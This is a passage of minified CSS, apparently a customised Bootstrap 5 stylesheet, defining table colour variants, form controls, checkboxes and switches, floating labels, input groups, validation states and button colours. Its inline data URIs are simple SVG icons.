192.015);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color: #161616;--bs-table-bg: rgb(247.4, 212.8, 210.4);--bs-table-border-color: rgb(202.32, 174.64, 172.72);--bs-table-striped-bg: rgb(236.13, 203.26, 200.98);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(224.86, 193.72, 191.56);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(230.495, 198.49, 196.27);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color: #161616;--bs-table-bg: #f3f4f6;--bs-table-border-color: rgb(198.8, 199.6, 201.2);--bs-table-striped-bg: rgb(231.95, 232.9, 234.8);--bs-table-striped-color: #161616;--bs-table-active-bg: rgb(220.9, 221.8, 223.6);--bs-table-active-color: #161616;--bs-table-hover-bg: rgb(226.425, 227.35, 229.2);--bs-table-hover-color: #161616;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color: #ffffff;--bs-table-bg: #111927;--bs-table-border-color: rgb(64.6, 71, 82.2);--bs-table-striped-bg: rgb(28.9, 36.5, 49.8);--bs-table-striped-color: #ffffff;--bs-table-active-bg: rgb(40.8, 48, 60.6);--bs-table-active-color: #ffffff;--bs-table-hover-bg: rgb(34.85, 42.25, 55.2);--bs-table-hover-color: #ffffff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem;font-size:0.875rem;font-weight:500;color:#161616}.col-form-label{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);margin-bottom:0;font-size:inherit;font-weight:500;line-height:1.5;color:#161616}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.125rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.5rem .875rem;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;appearance:none;background-color:#fff;background-clip:padding-box;border:1px solid #d2d6db;border-radius:.5rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#161616;background-color:#fff;border-color:#1b8354;outline:0;box-shadow:0 0 0 4px rgba(27,131,84,.1)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::placeholder{color:#6c727e;opacity:1}.form-control:disabled{background-color:#f3f4f6;opacity:1}.form-control::file-selector-button{padding:.5rem .875rem;margin:-0.5rem -0.875rem;margin-inline-end:.875rem;color:#161616;background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.5rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + 0.5rem + calc(1px * 2));padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(1px * 2));padding:.5rem 1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + 1rem + calc(1px * 2))}textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + calc(1px * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(1px * 2))}.form-control-color{width:3rem;height:calc(1.5em + 1rem + calc(1px * 2));padding:.5rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0 !important;border-radius:.5rem}.form-control-color::-webkit-color-swatch{border:0 !important;border-radius:.5rem}.form-control-color.form-control-sm{height:calc(1.5em + 0.5rem + calc(1px * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(1px * 2))}.form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%231f2a37' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.5rem 2.625rem .5rem .875rem;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;appearance:none;background-color:#fff;background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:right .875rem center;background-size:16px 12px;border:1px solid #d2d6db;border-radius:.5rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#1b8354;outline:0;box-shadow:0 0 0 2px rgba(27,131,84,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.875rem;background-image:none}.form-select:disabled{background-color:#f3f4f6}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #161616}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23d2d6db' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg: #ffffff;flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#1b8354;outline:0;box-shadow:0 0 0 .25rem rgba(27,131,84,.25)}.form-check-input:checked{background-color:#1b8354;border-color:#1b8354}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#1b8354;border-color:#1b8354;--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%2822, 22, 22, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%231b8354'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffffff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.5}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:calc(1rem + 4px);padding:0;appearance:none;background-color:rgba(0,0,0,0)}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 4px rgba(27,131,84,.1)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 4px rgba(27,131,84,.1)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;appearance:none;background-color:#1b8354;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:rgb(186.6,217.8,203.7)}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;appearance:none;background-color:#1b8354;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:rgb(186.6,217.8,203.7)}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:var(--bs-secondary-bg);border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(1px * 2));min-height:calc(3.5rem + calc(1px * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;max-width:100%;height:100%;padding:1rem .875rem;overflow:hidden;color:rgba(var(--bs-body-color-rgb), 0.65);text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .875rem}.form-floating>.form-control::placeholder,.form-floating>.form-control-plaintext::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;padding-left:.875rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-select~label{transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>textarea:focus~label::after,.form-floating>textarea:not(:placeholder-shown)~label::after{position:absolute;inset:1rem .4375rem;z-index:-1;height:1.5em;content:"";background-color:#fff;border-radius:.5rem}.form-floating>textarea:disabled~label::after{background-color:#f3f4f6}.form-floating>.form-control-plaintext~label{border-width:1px 0}.form-floating>:disabled~label,.form-floating>.form-control:disabled~label{color:#4d5761}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>.form-floating:focus-within{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.5rem .875rem;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:1px solid #d2d6db;border-radius:.5rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.125rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3.5rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1*1px);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + 1rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23069454' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.25rem) center;background-size:calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-success-rgb), 0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1rem);background-position:top calc(0.375em + 0.25rem) right calc(0.375em + 0.25rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23069454' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");padding-right:4.8125rem;background-position:right .875rem center,center right 2.625rem;background-size:16px 12px,calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-control-color:valid,.form-control-color.is-valid{width:calc(3rem + calc(1.5em + 1rem))}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color)}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 2px rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):valid,.input-group>.form-control:not(:focus).is-valid,.was-validated .input-group>.form-select:not(:focus):valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.input-group>.form-floating:not(:focus-within).is-valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + 1rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23d92c20'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d92c20' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.25rem) center;background-size:calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-danger-rgb), 0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 1rem);background-position:top calc(0.375em + 0.25rem) right calc(0.375em + 0.25rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23d92c20'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d92c20' stroke='none'/%3e%3c/svg%3e");padding-right:4.8125rem;background-position:right .875rem center,center right 2.625rem;background-size:16px 12px,calc(0.75em + 0.5rem) calc(0.75em + 0.5rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 2px rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-control-color:invalid,.form-control-color.is-invalid{width:calc(3rem + calc(1.5em + 1rem))}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color)}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 2px rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):invalid,.input-group>.form-control:not(:focus).is-invalid,.was-validated .input-group>.form-select:not(:focus):invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.input-group>.form-floating:not(:focus-within).is-invalid{z-index:4}.btn{--bs-btn-padding-x: 1rem;--bs-btn-padding-y: 0.5rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight: 500;--bs-btn-line-height: 1.5;--bs-btn-color: var(--bs-body-color);--bs-btn-bg: transparent;--bs-btn-border-width: 1px;--bs-btn-border-color: transparent;--bs-btn-border-radius: 0.5rem;--bs-btn-hover-border-color: transparent;--bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(22, 22, 22, 0.075);--bs-btn-disabled-opacity: 0.5;--bs-btn-focus-box-shadow: 0 0 0 2px rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,:not(.btn-check)+.btn:active,.btn:first-child:active,.btn.active,.btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,:not(.btn-check)+.btn:active:focus-visible,.btn:first-child:active:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color: #ffffff;--bs-btn-bg: #1b8354;--bs-btn-border-color: #1b8354;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(22.95, 111.35, 71.4);--bs-btn-hover-border-color: rgb(21.6, 104.8, 67.2);--bs-btn-focus-shadow-rgb: 61, 150, 110;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(21.6, 104.8, 67.2);--bs-btn-active-border-color: rgb(20.25, 98.25, 63);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #1b8354;--bs-btn-disabled-border-color: #1b8354}.btn-secondary{--bs-btn-color: #161616;--bs-btn-bg: #dba102;--bs-btn-border-color: #dba102;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(224.4, 175.1, 39.95);--bs-btn-hover-border-color: rgb(222.6, 170.4, 27.3);--bs-btn-focus-shadow-rgb: 189, 140, 5;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(226.2, 179.8, 52.6);--bs-btn-active-border-color: rgb(222.6, 170.4, 27.3);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #dba102;--bs-btn-disabled-border-color: #dba102}.btn-success{--bs-btn-color: #161616;--bs-btn-bg: #069454;--bs-btn-border-color: #069454;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(43.35, 164.05, 109.65);--bs-btn-hover-border-color: rgb(30.9, 158.7, 101.1);--bs-btn-focus-shadow-rgb: 8, 129, 75;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(55.8, 169.4, 118.2);--bs-btn-active-border-color: rgb(30.9, 158.7, 101.1);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #069454;--bs-btn-disabled-border-color: #069454}.btn-info{--bs-btn-color: #ffffff;--bs-btn-bg: #156fee;--bs-btn-border-color: #156fee;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(17.85, 94.35, 202.3);--bs-btn-hover-border-color: rgb(16.8, 88.8, 190.4);--bs-btn-focus-shadow-rgb: 56, 133, 241;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(16.8, 88.8, 190.4);--bs-btn-active-border-color: rgb(15.75, 83.25, 178.5);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #156fee;--bs-btn-disabled-border-color: #156fee}.btn-warning{--bs-btn-color: #161616;--bs-btn-bg: #f79009;--bs-btn-border-color: #f79009;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(248.2, 160.65, 45.9);--bs-btn-hover-border-color: rgb(247.8, 155.1, 33.6);--bs-btn-focus-shadow-rgb: 213, 126, 11;--bs-btn-active-color: #161616;--bs-btn-active-bg: rgb(248.6, 166.2, 58.2);--bs-btn-active-border-color: rgb(247.8, 155.1, 33.6);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #161616;--bs-btn-disabled-bg: #f79009;--bs-btn-disabled-border-color: #f79009}.btn-danger{--bs-btn-color: #ffffff;--bs-btn-bg: #d92c20;--bs-btn-border-color: #d92c20;--bs-btn-hover-color: #ffffff;--bs-btn-hover-bg: rgb(184.45, 37.4, 27.2);--bs-btn-hover-border-color: rgb(173.6, 35.2, 25.6);--bs-btn-focus-shadow-rgb: 223, 76, 65;--bs-btn-active-color: #ffffff;--bs-btn-active-bg: rgb(173.6, 35.2, 25.6);--bs-btn-active-border-color: rgb(162.75, 33, 24);--bs-btn-active-shadow: inset 0 3px 5px rgba(22, 22, 22, 0.125);--bs-btn-disabled-color: #ffffff;--bs-btn-disabled-bg: #d92c20;--bs-btn-disabled-border-color: #d92c20}.btn-light{--bs-btn-color: #161616;--bs-btn-bg: #f3f4f6;--bs-btn-border-color: #f3f4f6;--bs-btn-hover-color: #161616;--bs-btn-hover-bg: rgb(206.55, 207.4, 209.1);--bs-btn-hover-border-color: 